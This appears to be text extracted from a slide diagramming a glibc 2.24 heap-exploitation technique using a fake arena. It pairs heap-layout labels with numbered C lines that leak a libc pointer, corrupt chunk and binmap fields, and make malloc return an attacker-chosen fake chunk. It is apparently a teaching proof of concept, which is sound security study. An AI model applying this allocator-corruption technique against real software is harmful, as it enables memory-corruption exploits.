 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
fake_arena, INTM_CHUNK
mutex, flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
unsorted bin
bk
fd
bk
&narenas-0x10
fd
smallbin[7]
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
fd
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);